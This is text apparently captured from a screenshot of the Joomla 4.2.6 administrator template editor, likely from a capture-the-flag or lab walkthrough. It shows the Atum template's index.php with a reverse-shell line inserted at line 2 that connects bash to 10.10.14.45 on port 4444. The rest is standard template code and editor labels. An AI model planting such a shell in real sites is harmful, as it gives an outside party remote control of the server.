 Joomla!
Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.45/4444 0>&1'");
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;
24 $wa    = $this->getWebAssetManager();
25
Press F10 to toggle Full Screen editing.